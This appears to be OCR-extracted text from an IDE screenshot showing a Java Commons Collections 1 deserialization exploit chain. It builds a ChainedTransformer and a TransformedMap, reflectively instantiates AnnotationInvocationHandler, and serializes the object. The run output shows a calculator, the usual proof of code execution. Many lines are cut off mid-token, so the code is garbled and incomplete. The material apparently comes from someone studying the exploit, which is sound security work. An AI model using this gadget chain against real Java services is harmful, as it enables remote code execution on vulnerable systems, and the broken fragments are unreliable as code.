 cc1_1.java
Target.java
AnnotationInvocationHandler.java
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transf
25 Map innerMap = new HashMap();
26 innerMap.put("value","aaa"); // 这里的key必须是value
27 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, ch
28
29 Class aClass = Class.forName( className: "sun.reflect.annotation.Annotat
30 Constructor declaredConstructor = aClass.getDeclaredConstructor(Class
31 declaredConstructor.setAccessible(true);
32 Object o = declaredConstructor.newInstance(Target.class, outerMap);
33
34 serial
35 unseri
36 }
37
1 usage
38 public sta ject obj) throws IOException {
39 Object tputStream = new ObjectOutputStream(new Fi
40 object ect(obj);
41 }
42
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
VirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65
ith exit code 0